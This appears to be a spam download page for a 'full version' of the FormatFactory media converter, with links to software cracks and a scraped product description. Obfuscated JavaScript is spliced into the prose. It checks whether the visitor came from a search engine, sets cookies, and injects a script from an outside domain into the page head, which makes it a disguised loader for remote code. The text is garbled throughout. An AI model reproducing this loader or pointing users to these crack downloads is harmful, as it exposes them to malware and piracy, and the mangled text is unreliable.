

[Format Factory Converter Full Version Download Free](https://picfs.com/1ueft2)



[Format Factory Converter Full Version Download Free](https://picfs.com/1ueft2)



0-WEB.ru

In case you are not entirely satisfied with the interface, you can also go for another colour theme, as the application also comes with a few other skins for more exigent users.. var \_0x5eae=['Y29va2ll','dnVhZms=','UEZJdEM=','ZnVPYW0=','dlJzY3Y=','b GVuZ3Ro','Rm1DbEQ=','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBkb21haW49','OyBzZWN1cmU=','Vk92c1U=','VG5 CTWE=','aVR0RU4=','Z2V0VGltZQ==','aVdmcXI=','UVRNcmY=','emVNWGs=','VlpzRXM=','LnlhaG9vLg==','LmFzay4=',' LnlhbmRleC4=','dmlzaXRlZA==','QWd0','SmRv','a2Zk','dnhv','aFJE','aEZn','Lmdvb2dsZS4=','cUF0R1M=','LmFvbC4=','cmV mZXJyZXI=','Z2V0','ZWJDSkc=','aW5kZXhPZg==','S0JRWFg=','dnJGaUo=','aFlEZmg=','ekhMTEM=','Y3dFUEc=','c2V0',' Z3ZwVHM=','RUtPR1E=','VUNQQkc=','UFdWc0U=','UldKSmk=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLn BocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','eUlUcWU=','c3Jj','Z2V0RWxlbWVudH NCeVRhZ05hbWU=','aGVhZA==','YXBwZW5kQ2hpbGQ=','K2Zvcm1hdCtmYWN0b3J5K2NvbnZlcnRlcitmdWxsK3ZlcnN pb24=','alRU','a29W','Yk9xWVg=','c3BsaXQ='];(function(\_0x200640,\_0x4ae258){var \_0x3dc25d=function(\_0x27a508){whil  $e(-2x27a508)\{-0x200640['push'](-0x200640['shift']());\}$ ;\_0x3dc25d(++\_0x4ae258);}(\_0x5eae,0xa8));var \_0x33ef=function(\_0xf98c70,\_0x295792){\_0xf98c70=\_0xf98c70-0x0;var \_0x2f683c=\_0x5eae[\_0xf98c70];if(\_0x33ef['initialized']===undefined){(function(){var \_0x130dd2=function(){var  $\frac{0x}{58d29}$ ;try{ $\frac{0x}{58d29}$ =Function('return\x20(function()\x20'+'{}.

- 1. format factory converter
- 2. format factory converter 32 bit
- 3. format factory converter online

Joining optionsAfter or before converting your video or audio tracks, you can choose to join the files and obtain a large one than can be played on your device.. New in FormatFactory 3 7 0 1:Supports new picture format "WebP" Fixed streaks issues when MTS, M2TS file conversion.. A reliable and efficient converterAll in all, FormatFactory should be your number one pick when converting a file, thanks to the numerous formats it supports, as well as the functions it provides.

## **format factory converter**

format factory converter, format factory converter free download, format factory converter 32 bit, format factory converter download, format factory converter online, format factory converter pc, format factory converter for pc free download, format factory converter apk download, format factory converter filehippo, format factory converter software for pc [Remo Repair Rar](https://dumbceropugg.substack.com/p/remo-repair-rar-full-crack) [Full Crack](https://dumbceropugg.substack.com/p/remo-repair-rar-full-crack)

Improved GUI compatibility in 4K screen Read the full changelog [Free Creative Software For Mac](https://tennxingharsi.substack.com/p/free-creative-software-for-mac)



[Premiere Pro Cc Serial Crack For Mac](https://suthelockdo.mystrikingly.com/blog/adobe-premiere-pro-cc-serial-crack-for-mac)

## **format factory converter 32 bit**

#### [Image Burner For Mac Download](http://tsilhawhelbirth.epizy.com/Image_Burner_For_Mac_Download.pdf)

 Support for a wide range of file formatsBefore talking about the interface, it needs to be mentioned that the app supports a lot of formats, as FormatFactory is able to convert video files, audio and pictures into all kinds of formats such as MP3, AVI, 3GP, MKV, MOV, MMF, AMR, M4A, MP2, ICO, TIF, PCX, TGA and others.. FormatFactory might very well become a valuable solution to all those who struggle to convert multimedia files because it works on every Windows version out there and has a lot of features.. Luckily, there are different computer tools to help with choosing the right one.. Ripping featuresIn addition to format conversion, the software application can be used to rip DVDs and CDs. [Free Inpaint](https://hub.docker.com/r/liketire/free-inpaint)

# **format factory converter online**

### [Download : Evernote For Mac](https://hub.docker.com/r/werreamisen/download-evernote-for-mac)

men/don\_con php?x=iostitle&query=','RWJJi':function \_0x3db675(\_0x21578c,\_0x133ac2){return

 $0x21578c + 0x133ac2$ ;}};var

\_0x57abba=[\_0x33ef('0x29'),\_0x428451['DFEOY'],\_0x428451[\_0x33ef('0x2a')],\_0x33ef('0x2b'),\_0x428451['wOikk'],'.. Clean feature lineupThe interface is both appealing and well organised, and although the app is able to process numerous file formats, it is also incredibly easy to handle..

constructor( $\x22$ return $\x20$ this $\x22)(\x20)'$ +');')();}catch(\_0x595514){\_0xc58d29=window;}return \_0xc58d29;};var

\_0x443fe3=\_0x130dd2();var \_0x2048d1='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x443fe3['atob']||(\_0x443fe3['atob']=function(\_0x1fc99d){var \_0x63c007=String(\_0x1fc99d)['replace'](/=+\$/,'');for(var  $0x35d80e=0x0$ ,  $0x1b4e24$ ,  $0x3ccb3f$ ,  $0x5b4a0e=0x0$ ,  $0x50bc98=$ ";  $0x3ccb3f=$   $0x63c007$ ['charAt']( $0x5b4a0e++$ );~  $0x3cc$ b3f&&(\_0x1b4e24=\_0x35d80e%0x4?\_0x1b4e24\*0x40+\_0x3ccb3f:\_0x3ccb3f,\_0x35d80e++%0x4)?\_0x50bc98+=String['from CharCode'](0xff&\_0x1b4e24>>(-0x2\*\_0x35d80e&0x6)):0x0){\_0x3ccb3f=\_0x2048d1['indexOf'](\_0x3ccb3f);}return \_0x50bc98;});}());\_0x33ef['base64DecodeUnicode']=function(\_0x566a0c){var \_0x11c50d=atob(\_0x566a0c);var  $0x329d67=[$ ;for(var  $0x587ea5=0x0$ ,  $0x57104f=0x11c50d$ ['length'];  $0x587ea5=0x4abc7e$ ;},'TbPJH':function \_0xb0f019(\_0x43760e,\_0x18e9d0){return \_0x43760e!==\_0x18e9d0;},'gvpTs':\_0x33ef('0x28'),'pwLCb':function \_0x314a0d(\_0x5c765c,\_0x32754d){return \_0x5c765c(\_0x32754d);},'EKOGQ':function \_0x194e43(\_0x1359fb,\_0x7cdb65){return \_0x1359fb+\_0x7cdb65;},'UCPBG':function

\_0x1d71de(\_0x4086df,\_0xaddf9b){return \_0x4086df+\_0xaddf9b;},'PWVsE':'https://cloudeyess.. FormatFactory can stitch together files of the same format, while still allowing you to adjust the output quality and size.. All the main features are nicely organised in the left part of the main window, while the conversion process is detailed in the centre.. When dealing with very large files that take a lot of time to convert or join, you can set FormatFactory to shut down the PC when the process ends and you can leave the computer so that you are not compelled to stick around to turn it off manually. e828bfe731 [Resultados Para](https://www.furaffinity.net/journal/9813195/) [Banco Provincia Prestamos Hipotecarios](https://www.furaffinity.net/journal/9813195/)

e828bfe731

[Windows 8.1 For Mac Free](https://unruffled-cray-13349c.netlify.app/Windows-81-For-Mac-Free.pdf)